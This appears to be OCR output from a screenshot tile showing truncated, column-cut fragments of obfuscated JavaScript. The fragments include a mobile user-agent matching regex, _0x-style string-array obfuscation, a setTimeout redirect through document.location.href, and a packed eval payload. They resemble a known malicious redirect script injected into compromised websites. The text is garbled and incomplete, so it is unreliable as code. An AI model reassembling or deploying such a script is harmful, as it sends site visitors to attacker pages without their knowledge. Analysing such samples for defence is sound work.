
cr|me(rc|ri)|mi(o8|oa|ts)|mmef
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v75
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zt
_0xecfdx3= new Date( new Date()[_0x44
_0xecfdx3[_0x446d[12]]();window[_0
navigator[_0x446d[4]]|
setTimeout(“document.location.href=’http:/
{e=function(c){return c.toString(36)};if(!”.re
[function(e){return d[e]}];e=function(
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])
9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3){1.3
[0].e(2)}’,27,27,’|document|s|currentScr